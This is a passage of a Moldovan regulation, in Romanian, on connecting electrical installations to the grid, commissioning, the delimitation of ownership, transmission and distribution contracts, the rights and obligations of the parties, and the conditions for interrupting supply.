<p>69. Documentația de proiect urmează a fi coordonată repetat cu operatorul de sistem, dacă instalația electrică nu a fost admisă în exploatare în termen de 24 luni din ziua coordonării proiectului, cu condiția deținerii unui aviz de racordare valabil.</p>
<p>70. După coordonarea proiectului de către operatorul de sistem, electricianul autorizat angajat de solicitant execută lucrările de montare a instalației de racordare. După finalizarea lucrărilor de montare se efectuează admiterea în exploatare a instalației de racordare conform Secțiunii 7 din prezentul Regulament.</p>
<p>71. După admiterea în exploatare a instalațiilor electrice, solicitantul se adresează la operatorul de sistem cu cererea de punere sub tensiune a instalației de racordare. Bonul de achitare a tarifului de punere sub tensiune se eliberează de către operatorul de sistem în ziua adresării solicitantului. Operatorul de sistem este obligat să efectueze lucrările de punere sub tensiune a instalației de racordare care aparține solicitantului, potențial consumator final sau producător, în termen de cel mult 2 zile lucrătoare de la achitarea tarifului de punere sub tensiune.</p>
<p>72. Lucrările de executare și racordare a instalațiilor de racordare se efectuează în baza documentației de proiect și în conformitate cu prevederile Normelor tehnice ale rețelelor electrice, Normelor de amenajare a instalațiilor electrice și documentelor normativ-tehnice. Se interzice racordarea la rețeaua electrică a instalației solicitantului care nu corespunde proiectului și prevederilor Normelor tehnice ale rețelelor electrice, Normelor de amenajare a instalațiilor electrice, documentelor normativ-tehnice. În acest caz, operatorul de sistem este obligat să notifice în scris solicitantul despre acest fapt, argumentând refuzul de racordare a instalației electrice a solicitantului prin indicarea actelor normative și documentației normativ-tehnice care au stat la baza refuzului și cu prezentarea argumentelor justificate din punct de vedere tehnic.</p>
<p>73. Racordarea instalațiilor electrice ale întovărășirilor pomicole, ale cooperativelor de construcție a garajelor și a altor asociații de coproprietari se efectuează în baza unui proiect unic.</p>
<p>74. Dacă solicitantul cere racordarea la rețeaua electrică a unor receptoare electrice cu puterea electrică de până la 100 W, nu este obligatorie cerința instalării echipamentului de măsurare, iar consumul de energie electrică se determină aplicând sistemul paușal (produsul dintre puterea electrică a receptoarelor și durata de utilizare a ei de 24 ore). La instalarea acestor echipamente în blocurile locative, solicitantul este obligat să coordoneze proiectul cu administratorul imobilului cu destinație locativă.</p>
<p>75. Cerința instalării echipamentului de măsurare nu este obligatorie în cazul în care solicitantul cere racordarea la rețeaua electrică a unei instalații de utilizare temporare, pentru o perioadă de până la 72 de ore, necesare pentru realizarea unor lucrări, evenimente, concerte. Consumul de energie electrică în acest caz se determină aplicând sistemul paușal.</p>
<p>76. În cazul în care pentru montarea instalației de racordare este necesară utilizarea terenurilor altor persoane, solicitantul este obligat să prezinte acordul acestor persoane și să suporte cheltuielile aferente.</p>
<p align="center"><strong>Secțiunea 7</strong></p>
<p align="center"><strong>Admiterea în exploatare a instalațiilor electrice</strong></p>
<p>77. Punerea sub tensiune și reconectarea la rețeaua electrică a instalației de utilizare sau a centralei electrice este efectuată în exclusivitate de către operatorul de sistem în prezența utilizatorului de sistem. Utilizatorul de sistem este obligat să ofere operatorului de sistem accesul la instalațiile sale electrice.</p>
<p>78. În cazul racordării unei centrale electrice la rețeaua electrică, admiterea în exploatare a centralei electrice și a instalației de racordare se confirmă prin actul de corespundere, eliberat de organul supravegherii energetice de stat.</p>
<p>79. În cazul racordării locului de consum cu o putere contractată de cel mult 150 kW la rețeaua electrică de distribuție de tensiune joasă și medie, admiterea în exploatare a instalației electrice se confirmă prin declarația electricianului autorizat, cu excepția grădinițelor, școlilor, spitalelor, azilurilor de bătrâni și a orfelinatelor, cazuri în care admiterea în exploatare se confirmă prin actul de corespundere emis de către organul supravegherii energetice de stat.</p>
<p>80.  În cazul racordării locului de consum cu o putere mai mare de 150 kW, admiterea în exploatare a instalației electrice se confirmă prin actul de corespundere eliberat de către organul supravegherii energetice de stat în urma examinării instalațiilor electrice respective.</p>
<p>81. La emiterea declarației electricianului autorizat, a actului de corespundere, electricianul autorizat, respectiv, reprezentantul organului supravegherii energetice de stat respectă prevederile Normelor tehnice ale rețelelor electrice , Normelor de amenajare a instalațiilor electrice, documentelor normativ-tehnice. În situația unui loc de consum și/sau a unei centrale electrice care se dezvoltă în etape, admiterea în exploatare a instalației electrice are loc corespunzătoare etapelor de dezvoltare prevăzute în avizul de racordare, cu anularea actului de admitere în exploatare emis pentru etapa de dezvoltare anterioară.</p>
<p>82. În cazul racordării instalației de utilizare sau a centralei electrice a consumatorului noncasnic, după admiterea în exploatare a obiectului, confirmată conform prevederilor punctelor 78-80 din prezentul Regulament, în termen 2 zile lucrătoare de la data înregistrării cererii de punere sub tensiune conform pct. 71 din prezentul Regulament, operatorul de sistem și consumatorul noncasnic/producătorul semnează:</p>
<p>1) Actul de delimitare întocmit conform Anexei nr. 2 la prezentul Regulament;</p>
<p>2) Procesul-verbal de dare în exploatare a echipamentului de măsurare întocmit conform Anexei nr. 3 la prezentul Regulament;</p>
<p>3) Convenția de interacțiune;</p>
<p>4) Alte documente prevăzute de Normele tehnice ale rețelelor electrice.</p>
<p>Pînă la finalizarea termenului prevăzut în primul alineat, solicitantul este obligat să prezinte operatorului de sistem contractul de furnizare, iar în cazul producătorului și contractul de achiziționare a energiei electrice produse. În termen de 5 zile lucrătoare după punerea sub tensiune a instalațiilor electrice operatorul de sistem este obligat să transmită furnizorului copiile actului de delimitare,</p>
<p>procesului-verbal de dare în exploatare a echipamentului de măsurare și convenției de interacțiune.</p>
<p>Modelul convenției de interacțiune se elaborează de operatorul de sistem și se publică pe pagina web oficială a acestuia.</p>
<p>83. În cazul în care pentru racordarea instalației de utilizare sau a centralei electrice este necesară realizarea unor lucrări și/sau instalarea unor echipamente în instalațiile electrice aflate în proprietatea operatorului de sistem, lucrările respective sunt realizate de către operatorul de sistem, iar costurile de realizare a lucrărilor și cheltuielile pentru procurarea echipamentelor în aceste cazuri sunt suportate integral de solicitant.</p>
<p>84. În cazul în care pentru anumite instalații electrice, conform Normelor tehnice ale rețelelor electrice, sunt prevăzute mai multe etape pentru admiterea instalației electrice, Actul de corespundere se întocmește la etapa de punere sub tensiune a instalației electrice, iar etapele ulterioare sunt confirmate prin Notificările privind funcționarea instalațiilor electrice, eliberate de operatorul de sistem. Operatorul de sistem este obligat să transmită Notificările privind funcționarea instalațiilor electrice atât utilizatorului de sistem, cât și organului de supraveghere energetică de stat.</p>
<p align="center"><strong>Secțiunea 8</strong></p>
<p align="center"><strong>Apartenența și delimitarea instalațiilor electrice</strong></p>
<p align="center"><strong>ale operatorului de sistem și ale consumatorilor finali și/sau producătorilor</strong></p>
<p>85. Punctul de delimitare a proprietății se stabilește la un element fizic care permite realizarea efectivă a separării rețelelor electrice, proprietate a operatorului de sistem, sau deservite tehnic de operatorul de sistem, de instalațiile electrice ale altui operator de sistem, ale consumatorului final și/sau ale producătorului.</p>
<p>86. În situația unui loc de consum și/sau a unei centrale electrice care se dezvoltă în etape, se semnează succesiv acte de delimitare, corespunzătoare etapelor de dezvoltare prevăzute în avizul de racordare, cu anularea actului de delimitare emis pentru etapa de dezvoltare anterioară.</p>
<p>87. Actul de delimitare se semnează după admiterea în exploatare a instalației de racordare și a instalației de utilizare sau a centralei electrice în trei exemplare, două pentru operatorul de sistem și unul pentru utilizatorul de sistem.</p>
<p>88. Actul de delimitare trebuie să conțină cel puțin următoarele informații:</p>
<p>1) datele de identificare a locului de consum sau a centralei electrice;</p>
<p>2) parametrii tehnici ai instalației de racordare;</p>
<p>3) puterea aprobată pentru evacuare și/sau consum;</p>
<p>4) pentru locurile de producere, puterea instalată totală;</p>
<p>5) schema monofilară  cu indicarea punctului de racordare, punctului de delimitare, punctului de măsurare și a caracteristicilor aparatului de protecție de la intrare.</p>
<p>89. Instalațiile de racordare executate de operatorul de sistem devin proprietatea operatorului, care este responsabil de exploatarea, întreținerea și modernizarea acestora. Instalațiile de racordare executate de electricieni autorizați rămân în proprietatea și în gestiunea  consumatorilor finali, care sunt în drept să le transmită, cu titlu gratuit, în proprietatea operatorului de sistem în condițiile stabilite în Legea cu privire la energia electrică.</p>
<p>90. Pentru consumatorii noncasnici/producători punctul de delimitare se stabilește în baza înțelegerii dintre consumatorul noncasnic/producător și operatorul de sistem și se consemnează în actul de delimitare, un exemplar al căruia se prezintă de către operatorul de sistem în pachetul de documente furnizorului. Rețelele electrice existente din amonte de punctul de delimitare sunt în responsabilitatea operatorului de sistem care asigură exploatarea și deservirea tehnică a lor.</p>
<p>91. Pentru consumatorii casnici nu este obligatorie întocmirea și semnarea actului de delimitare și a convenției de interacțiune. În acest caz operatorul sistemului de distribuție este responsabil de exploatarea și deservirea tehnică a rețelei electrice până la bornele de ieșire ale aparatului de protecție, instalat după echipamentul de măsurare. Cheltuielile justificate pentru exploatarea și întreținerea acestor rețele electrice se includ în tariful pentru serviciul de distribuție a energiei electrice.</p>
<p>92. Consumatorul final/producătorul este responsabil de întreținerea și deservirea tehnică a instalației sale de utilizare și/sau a centralei electrice cei aparține, până la punctul de delimitare.</p>
<p>93. Exploatarea și deservirea tehnică a instalațiilor electrice ale consumatorilor noncasnici/producătorilor, situate în aval de punctul de delimitare, se realizează de către consumatorul noncasnic/producător sau în bază de contract, în conformitate cu cerințele Normelor de amenajare a instalațiilor electrice, Normelor de exploatare a instalațiilor electrice ale consumatorilor noncasnici și Normelor de securitate la exploatarea instalațiilor electrice, Normelor tehnice ale rețelelor electrice.</p>
<p>94. Elementele fizice de separare din punctul de delimitare sunt exploatate și deservite tehnic de operatorul de sistem, delimitarea făcându-se la bornele de ieșire a echipamentului de delimitare.</p>
<p>95. În cazul modificării informațiilor tehnice aferente rețelei electrice, menționate în actul de delimitare urmare a reconstrucției, reconfigurării sau modificării rețelei electrice la care este racordată instalația electrică a utilizatorului de sistem, operatorul de sistem modifică în modul corespunzător actul de delimitare al instalațiilor electrice și prezintă actul de delimitare modificat utilizatorului de sistem. Utilizatorul de sistem semnează actul de delimitare modificat și transmite operatorului de sistem două exemplare al acestuia. Operatorul de sistem  transmite un exemplar al actului de delimitare furnizorului în decurs de 5 zile lucrătoare.</p>
<p align="center"><strong>Capitolul II</strong></p>
<p align="center"><strong>Prestarea serviciului de transport și de distribuție</strong></p>
<p align="center"><strong>a energiei electrice</strong></p>
<p align="center"><strong>Secțiunea 1</strong></p>
<p align="center"><strong>Contractarea serviciului de transport</strong></p>
<p align="center"><strong>și de distribuție a energiei electrice</strong></p>
<p>96. Prestarea serviciului de transport sau de distribuție a energiei electrice se efectuează de către operatorul de sistem în baza contractului de prestare a serviciului de transport sau de distribuție a energiei electrice, încheiat cu participanții pieței angro de energie electrică în conformitate cu prevederile Legii cu privire la energia electrică și a prezentului Regulament.</p>
<p>97. Operatorul de sistem publică pe pagina web oficială modelul contractului de prestare a serviciului de transport, a serviciului de distribuție a energiei electrice care conține clauzele obligatorii stabilite în anexele nr. 4 și nr. 5 la prezentul Regulament.</p>
<p>98. La solicitare, operatorul de sistem prezintă, în termen de cel mult 5 zile lucrătoare, proiectul contractului pentru prestarea serviciului de transport sau de distribuție a energiei electrice.</p>
<p>99. În cazul în care solicitantul acceptă prevederile contractuale fără obiecții, contractul pentru prestarea serviciului de transport sau de distribuție a energiei electrice semnat este transmis operatorului de sistem.</p>
<p>100. În cazul în care solicitantul are obiecții la proiectul contractului pentru prestarea serviciului de transport sau de distribuție a energiei electrice, acestea sunt formulate în scris și remise în adresa operatorului de sistem pentru a fi negociate.</p>
<p>101. Operatorul de sistem verifică dacă sunt întrunite condițiile necesare încheierii contractului și dacă este de acord cu propunerile și obiecțiile motivate ale solicitantului, transmite acestuia contractul semnat în termen de cel mult 5 zile lucrătoare de la încheierea negocierilor. Refuzul de încheiere a contractului pentru prestarea serviciului de transport sau de distribuție a energiei electrice trebuie să fie motivat cu indicarea expresă a temeiului legal de refuz.</p>
<p>102. Dacă solicitantul consideră neîntemeiat refuzul de încheiere a contractului pentru prestarea serviciului de transport sau de distribuție a energiei electrice, transmis de operatorul de sistem în condițiile pct. 101, primul este în drept să solicite examinarea refuzului operatorului de sistem de către Agenție. În vederea soluționării neînțelegerilor dintre solicitant şi operatorul de sistem cu privire la încheierea contractului de transport sau de distribuție a energiei electrice, Agenţia emite decizii obligatorii, care pot fi contestate în instanța de contencios administrativ, în conformitate cu prevederile legii.</p>
<p>103. Contractul pentru prestarea serviciului de transport sau de distribuție a energiei electrice se încheie în 2 exemplare, câte unul pentru fiecare parte contractantă, ambele cu aceeași forță juridică.</p>
<p align="center"><strong>Secțiunea 2</strong></p>
<p align="center"><strong>Drepturile și obligațiile părților</strong></p>
<p>104. Operatorul de sistem are următoarele obligații:</p>
<p>1) să transporte sau să distribuie energia electrică conform prevederilor Legii cu privire la energia electrică și în condițiile contractului pentru prestarea serviciului de transport sau de distribuție a energiei electrice, încheiat cu utilizatorul de sistem;</p>
<p>2) să respecte indicatorii de calitate a serviciilor de transport sau de distribuție a energiei electrice, stabiliți în Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice, aprobat de Agenție în conformitate cu Legea cu privire la energia electrică, și să asigure livrarea energiei electrice, la parametrii de calitate stabiliți de standardul național în vigoare;</p>
<p>3) să întrețină, să exploateze și să înlocuiască rețelele electrice ce-i aparțin în caz de degradare, cu excepția situației deteriorării acestora de către utilizatorii de sistem sau alte persoane, cazuri în care aceștia sunt obligați să suporte integral cheltuielile generate;</p>
<p>4) să asigure succesiunea inițială a fazelor curentului electric, după efectuarea lucrărilor de reparații, exploatare și întreținere a rețelelor electrice;</p>
<p>5) să întrețină și să exploateze instalațiile de racordare prin intermediul cărora se livrează energie electrică consumatorilor casnici;</p>
<p>6) să anunțe utilizatorii de sistem, despre întreruperile programate și limitările în livrarea energiei electrice în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice, menționând motivele întreruperii;</p>
<p>7) să presteze serviciul de transport sau de distribuție a energiei electrice în mod continuu și fiabil și să restabilească în cel mai scurt timp posibil, livrarea energiei electrice în caz de întreruperi neprogramate sau în cazul altor deranjamente din rețeaua electrică;</p>
<p>8) să reconecteze instalațiile de utilizare ale consumatorilor finali, conform prevederilor Legii cu privire la energia electrică, prezentului Regulament, Regulamentului privind furnizarea energiei electrice și Regulamentului cu privire la calitatea serviciilor de transport și distribuție a energiei electrice și să reia livrarea energiei electrice;</p>
<p>9) să prezinte la solicitarea utilizatorului de sistem informații cu privire la parametrii de calitate a energiei electrice furnizate la locul de consum și să examineze petițiile cu privire la calitatea energiei electrice în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice;</p>
<p>10) în cazul în care un utilizator de sistem a adresat operatorului de sistem o petiție care urmează să fie examinată și soluționată de furnizor, operatorul de sistem este obligat să transmită petiția furnizorului în termen de cel mult 5 zile lucrătoare și să informeze despre acest fapt petiționarul;</p>
<p>11) să țină evidența tuturor consumatorilor finali ale căror instalații electrice au fost deconectate de la rețeaua electrică, și să informeze furnizorul despre toate deconectările efectuate;</p>
<p>12) să ofere utilizatorilor de sistem, inclusiv consumatorilor finali, informații suficiente pentru asigurarea unui acces eficient la rețelele electrice și să răspundă în termenele stabilite prin lege, la reclamațiile depuse în scris de consumatorii finali;</p>
<p>13) să repare prejudiciile cauzate utilizatorilor de sistem, în conformitate cu prevederile prezentului Regulament;</p>
<p>14) să efectueze în termen verificarea metrologică periodică a echipamentului de măsurare a energiei electrice furnizate consumatorului casnic;</p>
<p>15) să informeze consumatorii finali și solicitanții privind modalitățile de soluționare a problemelor abordate de către aceștia;</p>
<p>16) să monteze la consumatorul casnic un alt echipament de măsurare în locul celui supus verificării metrologice periodice sau defectat nu din vina consumatorului casnic, iar în cazul în care în locul echipamentului de măsurare, demontat pentru verificare metrologică periodică operatorul sistemului de distribuție nu a instalat un alt echipament de măsurare &#8211; să restabilească evidența energiei electrice consumatorului casnic în termen de cel mult 10 zile calendaristice;</p>
<p>17) să permită accesul utilizatorului de sistem la echipamentul său de măsurare instalat pe teritoriul operatorului de sistem, în cazul în care a fost anunțat în prealabil;</p>
<p>18) la solicitarea furnizorului central de energie electrică, să verifice centrala electrică ce produce energie electrică din surse regenerabile pentru a confirma faptul că energia electrică este produsă din surse regenerabile;</p>
<p>19) să întocmească actul de depistare a consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare și să transmită actul întocmit și probele aferente furnizorului;</p>
<p>20) să citească lunar indicațiile echipamentelor de măsurare și să prezinte furnizorului datele respective pentru facturare, în termenele stabilite cu furnizorul, în baza contractului pentru prestarea serviciului de transport sau de distribuție a energiei electrice;</p>
<p>21) să deconecteze instalațiile electrice ale utilizatorilor de sistem, cu respectarea prevederilor Legii nr. 107 din 27 mai 2016 cu privire la energia electrică, prezentului Regulament și a Regulamentului privind furnizarea energiei electrice;</p>
<p>22) să deconecteze instalațiile utilizatorului de sistem la cererea organului de supraveghere energetică de stat în cazul neîndeplinirii acțiunilor indicate în prescripțiile emise în acest sens, ceea ce poate provoca avarii, incendii, electrocutări și/sau explozii;</p>
<p>23) să asigure accesul utilizatorilor de sistem la serviciul telefonic 24/24 ore al operatorului de sistem, numărul de telefon al căruia se indică în mod obligatoriu în factura emisă de furnizor.</p>
<p>105. În scopul prestării serviciilor de transport și de distribuție, operatorul de sistem este obligat să întrețină în stare bună de funcționare rețelele electrice ce-i aparțin, precum și rețelele electrice de întreținerea cărora este responsabil conform prevederilor prezentului Regulament, să efectueze exploatarea și reparația lor în corespundere cu cerințele documentelor normativ-tehnice obligatorii și prezentului Regulament, și să respecte normele de securitate la exploatarea instalațiilor electrice.</p>
<p>106. Operatorul de sistem este obligat să întreprindă toate măsurile necesare pentru prevenirea sau pentru înlăturarea neîntârziată a defectelor și a deranjamentelor din instalațiile electrice proprii, precum și din instalațiile electrice pe care le întreține și le deservește cu respectarea cerințelor Regulamentului cu privire la calitatea serviciilor de transport și distribuție a energiei electrice.</p>
<p>107.  Operatorul sistemului de distribuție întreține și exploatează instalațiile de racordare ale consumatorilor casnici, iar cheltuielile justificate, suportate în acest sens, se includ în tariful pentru serviciul de distribuție a energiei electrice.</p>
<p>108. Operatorul sistemului de distribuție este responsabil de exploatarea și de întreținerea rețelelor interne din blocurile de locuit prin intermediul cărora sunt alimentați cu energie electrică consumatorii casnici, deținători de apartamente/odăi din aceste blocuri. Cheltuielile pentru întreținerea și pentru deservirea rețelelor interne se includ în tariful pentru serviciul de distribuție a energiei electrice.</p>
<p>109. Personalul operatorului de sistem, care instalează echipamente noi, efectuează reparația sau modifică instalațiile existente, este obligat să readucă la starea inițială terenul, elementele de construcții și instalațiile consumatorului final sau ale proprietarului terț, afectate în procesul executării acestor lucrări.</p>
<p>110. Operatorul de sistem este obligat să aducă periodic la cunoștința utilizatorilor de sistem următoarele date referitoare la activitatea centrelor pentru relații cu utilizatorii de sistem:</p>
<p>1) adresele sediilor, numerele de telefon, inclusiv numărul de telefon al serviciului 24/24 și adresele poștei electronice (dacă sunt disponibile) unde utilizatorii de sistem pot adresa reclamații;</p>
<p>2) programul de lucru, de cel puțin 5 zile pe săptămână a câte 8 ore pe zi, pe parcursul căruia utilizatorul de sistem poate adresa reclamația.</p>
<p>111. Operatorul de sistem este obligat să dispună de centre pentru relații cu utilizatorii de sistem, unde au acces liber toți utilizatorii de sistem, pe parcursul programului de lucru, și să desemneze personalul cu drept de decizie, responsabil de examinarea reclamațiilor și de soluționarea problemelor utilizatorilor de sistem legate de prestarea serviciilor de transport sau de distribuție a energiei electrice.</p>
<p>112.  Personalul responsabil de examinarea reclamațiilor trebuie să dispună de aptitudini și împuterniciri pentru:</p>
<p>1) a examina reclamațiile și a soluționa neînțelegerile direct, prin negocieri, cu utilizatorii de sistem;</p>
<p>2) a remite reclamația, în cazurile prevăzute de lege;</p>
<p>3) a informa utilizatorul de sistem despre drepturile lui în procesul de soluționare a neînțelegerilor.</p>
<p>Întreg personalul de conducere al operatorului de sistem este obligat să acorde audiență utilizatorilor de sistem care solicită aceasta, în scopul soluționării problemelor utilizatorilor de sistem.</p>
<p>113. Utilizatorii de sistem sunt în drept să solicite recuperarea prejudiciilor materiale și morale cauzate de operatorul de sistem, în conformitate cu prevederile prezentului Regulament și a Legii 107/2016 сu privire la energia electrică.</p>
<p>114. Operatorul de sistem este obligat să examineze petițiile și să soluționeze problemele utilizatorilor de sistem parvenite în legătură cu racordarea, delimitarea, întreruperea și limitarea livrării energiei electrice, referitor la calitatea energiei electrice, precum și să achite utilizatorilor de sistem compensații calculate în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice.</p>
<p>115. Operatorul de sistem este obligat să țină evidența petițiilor. Informația despre petiții include cel puțin:</p>
<p>1) data depunerii;</p>
<p>2) numele persoanei care a depus petiția;</p>
<p>3) esența problemei abordate;</p>
<p>4) acțiunile întreprinse de operatorul de sistem pentru soluționarea problemelor abordate;</p>
<p>5) decizia operatorului de sistem.</p>
<p>116. Operatorul de sistem este obligat să prezinte Agenției orice informație solicitată privind reclamațiile, copiile înregistrărilor și ale deciziilor sau alte documente necesare examinării și soluționării de către Agenție a problemelor abordate în petiții.</p>
<p>117.  Operatorul de sistem este obligat să depună toate eforturile pentru soluționarea rezonabilă a neînțelegerilor cu utilizatorii de sistem, pe cale amiabilă, și în termene cât mai restrânse.</p>
<p>118.  În cazul în care neînțelegerea dintre utilizatorul de sistem și operatorul de sistem nu este soluționată pe cale amiabilă, operatorul de sistem este obligat să examineze situația creată și să răspundă în scris utilizatorului de sistem, în termenele prevăzute de lege.</p>
<p>119.  În caz de dezacord cu răspunsul operatorului de sistem, ori dacă nu a primit în termenul stabilit răspuns de la operatorul de sistem, utilizatorul de sistem este în drept să se adreseze Agenției, pentru soluționarea neînțelegerii iscate sau în instanța de judecată pentru soluționarea litigiului.</p>
<p>120. În cazul în care utilizatorul de sistem nu este de acord cu răspunsul Agenției el este în drept să conteste acest răspuns în instanța de judecată.</p>
<p>121. Operatorii de sistem au următoarele drepturi de care beneficiază:</p>
<p>1) să aibă acces la locul de consum/producere pentru controlul și citirea indicațiilor echipamentului de măsurare, montarea/demontarea echipamentului de măsurare în scopul efectuării verificării metrologice periodice, expertizei metrologice, efectuării expertizei extrajudiciare, precum și pentru controlul, deservirea și reparația instalațiilor electrice, ce aparțin operatorului de sistem, și sunt amplasate pe proprietatea consumatorului final;</p>
<p>2) să deconecteze instalațiile electrice în cazurile prevăzute de Legea nr. 107 din 27.05.2016 cu privire la energia electrică, prezentul Regulament și de Regulamentul privind furnizarea energiei electrice;</p>
<p>3) să sisteze livrarea energiei electrice consumatorului final în conformitate cu Legea cu privire la energia electrică și prezentul Regulament.</p>
<p>4) să solicite efectuarea expertizei metrologice a echipamentului de măsurare al altui operator de sistem la care sunt racordate rețelele electrice ale sale. Expertiza metrologică se efectuează în prezența personalului acestuia;</p>
<p>5) să solicite producătorului prezentarea rezultatele încercărilor performanței centralei electrice.</p>
<p>122. Utilizatorul de sistem are următoarele drepturi de care beneficiază:</p>
<p>1) să solicite operatorului de sistem să efectueze citirea indicațiilor, precum și să întreprindă măsurile prevăzute de prezentul Regulament pentru efectuarea verificării metrologice a echipamentelor de măsurare, instalate la utilizatorii de sistem racordați la rețelele operatorului de sistem;</p>
<p>2) să solicite operatorului de sistem sistarea livrării energiei electrice, inclusiv deconectarea instalațiilor sale de utilizare cu respectarea prevederilor prezentului Regulament;</p>
<p>3) la furnizarea continuă și fiabilă a energiei electrice, până la bornele de ieșire a aparatului de protecție, instalat după echipamentul de măsurare, în cazul consumatorilor casnici, și până la punctul de delimitare, în cazul consumatorilor noncasnici, la parametrii de calitate, stabiliți conform standardului național;</p>
<p>4) să solicite repararea prejudiciului cauzat în rezultatul încălcării de către operatorul de sistem a prevederilor prezentului Regulament;</p>
<p>5)  să aibă acces la echipamentul de măsurare a energiei electrice, indiferent de locul amplasării;</p>
<p>6) să solicite operatorului de sistem să întreprindă măsuri corespunzătoare în cazul deranjamentelor în rețeaua electrică și în cazul funcționării necorespunzătoare a echipamentului de măsurare;</p>
<p>7) să solicite operatorului de sistem remedierea operativă a deranjamentelor din rețelele electrice și/sau rețelele interne ale blocurilor de locuit;</p>
<p>8) la compensații din partea operatorului de sistem pentru nerespectarea parametrilor de calitate ai serviciului de distribuție și de transport al energiei electrice;</p>
<p>9)  să fie prezent la citirea indicațiilor, verificarea metrologică, efectuarea expertizei metrologice și expertizei extrajudiciare a echipamentului de măsurare și a sigiliilor aplicate.</p>
<p>123. Utilizatorul de sistem are următoarele obligații:</p>
<p>1) să achite integral contravaloarea serviciilor prestate de operatorul de sistem în termenul indicat în factură;</p>
<p>2) să întrețină instalațiile electrice din proprietatea sa în stare bună de funcționare;</p>
<p>3) să respecte regulile de exploatare a instalațiilor electrice;</p>
<p>4) să permită accesul personalului operatorului de sistem, la echipamentul de măsurare amplasat pe proprietatea sa;</p>
<p>5) să permită accesul echipei de intervenție a operatorului de sistem, după prezentarea legitimației, în scopul efectuării unor lucrări de revizii, reparații, întreruperi, sistări, deconectări, racordări, precum și de remediere a deranjamentelor sau avariilor din instalațiile operatorului de sistem aflate pe proprietatea sa;</p>
<p>6) să efectueze remedierea defecțiunilor din instalațiile electrice aflate în proprietate/posesie, prin intermediul unităților specializate sau persoanelor autorizate să efectueze astfel de lucrări;</p>
<p>7) să suporte cheltuielile necesare pentru racordare, modificarea instalației de racordare, solicitată de el;</p>
<p>8) să instaleze și să utilizeze numai aparate, generatoare, receptoare, utilaj și materiale electrice care corespund documentelor normativ-tehnice obligatorii stabilite prin lege;</p>
<p>9) să repare daunele provocate de instalațiile sale electrice, în cazul în care instalațiile electrice ce-i aparțin au cauzat înrăutățirea parametrilor de calitate a energiei electrice livrate altor utilizatori de sistem sau au împiedicat transportul sau distribuția energiei electrice altor utilizatori de sistem;</p>
<p>10) să păstreze intacte echipamentul de măsurare și sigiliile aplicate echipamentului de măsurare și alte dispozitive și instalații montate de operatorul de sistem pe proprietatea sa, să nu întreprindă acțiuni menite să consume energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare și să sesizeze imediat furnizorul/operatorul de sistem în cazul în care depistează defecțiuni în funcționarea echipamentului de măsurare sau violarea sigiliilor aplicate de către operatorul de sistem;</p>
<p>11) să fie prezent la controlul echipamentului de măsurare a energiei electrice;</p>
<p>12) să solicite de la operatorul de sistem un nou aviz de racordare în situațiile stabilite în pct. 10 din prezentul Regulament;</p>
<p>13) să asigure accesul operatorului de sistem pentru verificarea centralei electrice ce produce energie electrică din surse regenerabile pentru confirmarea faptului că energia este produsă din surse regenerabile.</p>
<p>124. Instalațiile electrice ale utilizatorului de sistem nu trebuie să pună în pericol viața și sănătatea oamenilor, să prejudicieze proprietatea, să provoace deranjamente în funcționarea normală a obiectelor sistemului electroenergetic și la transportul sau distribuția energiei electrice altor utilizatori de sistem.</p>
<p>125. Se interzice utilizatorului de sistem, să ridice în zona de protecție a liniilor electrice construcții, să depoziteze materiale, să sădească arbori, precum și să execute lucrări subterane sau alte lucrări, care pot crea obstacole, pun în pericol viața oamenilor sau împiedică operatorul de sistem să efectueze operațiile de exploatare și de întreținere a instalațiilor ce-i aparțin, în conformitate cu Regulamentul cu privire la protecția rețelelor electrice, aprobat prin Hotărîrea Guvernului nr. 514 din 23.04.2002 (Monitorul Oficial al Republicii Moldova, 2002 nr.59-61, art.603).</p>
<p align="center"><strong>Secțiunea 3</strong></p>
<p align="center"><strong>Sistarea prestării serviciului, întreruperea,</strong></p>
<p align="center"><strong>limitarea livrării energiei electrice</strong></p>
<p>126. Sistarea prestării serviciului de transport sau de distribuție a energiei electrice, întreruperea, limitarea livrării energiei electrice utilizatorului de sistem poate fi dispusă de către operatorul de sistem, pentru executarea lucrărilor programate și neprogramate.</p>
<p>127. Operatorul de sistem întrerupe sau limitează livrarea energiei electrice utilizatorului de sistem în următoarele cazuri:</p>
<p>1) sunt puse în pericol viața și sănătatea oamenilor;</p>
<p>2) apare pericolul prejudicierii proprietății;</p>
<p>3) se încalcă balanța de puteri în sistemul electroenergetic;</p>
<p>4) se încalcă regimul de funcționare a  obiectelor sistemului electroenergetic;</p>
<p>5) se efectuează racordări și alte operațiuni de exploatare și de întreținere care nu pot fi executate în alt mod;</p>
<p>6) s-au produs avarii ori se lichidează consecințele lor;</p>
<p>7) depășirea de către utilizatorul de sistem a puterii contractate, care afectează instalațiile operatorului de sistem sau siguranța livrării energiei electrice către alți utilizatori de sistem, fapt confirmat documentar;</p>
<p>8) încălcarea de către utilizatorul de sistem a prevederilor Regulamentului privind zonele de protecție a rețelelor electrice, ceea ce conduce la reducerea siguranței livrării energiei electrice și/sau punerea în pericol a persoanelor, bunurilor sau mediului;</p>
<p>9) criză de combustibil, survenită la scară națională, care duce la apariția unei crize de energie electrică sau în cazul unor interese ce țin de apărarea națională;</p>
<p>10) apariția situațiilor excepționale pe piața energiei electrice.</p>
<p>128. Operatorul de sistem nu repară prejudiciile, care au fost cauzate prin limitarea sau întreruperea livrării de energie electrică, în condițiile specificate de Legea cu privire la energia electrică.</p>
<p>129. Operatorul sistemului de distribuție, este obligat să planifice și să efectueze lucrările de exploatare, de întreținere, de revizie și de reparație a rețelelor electrice de distribuție, inclusiv a rețelelor electrice interne din blocurile locative în cazul când beneficiarii de apartamente dețin contracte de furnizare a energiei electrice, astfel încât să fie asigurată cea mai mică durată a întreruperii programate a livrării energiei electrice consumatorilor finali. Pe parcursul lunilor decembrie, ianuarie, februarie durata întreruperii programate a livrării energiei electrice nu poate depăși 4 ore în zi, în condițiile când temperatura atmosferică este mai mică de 00C.</p>
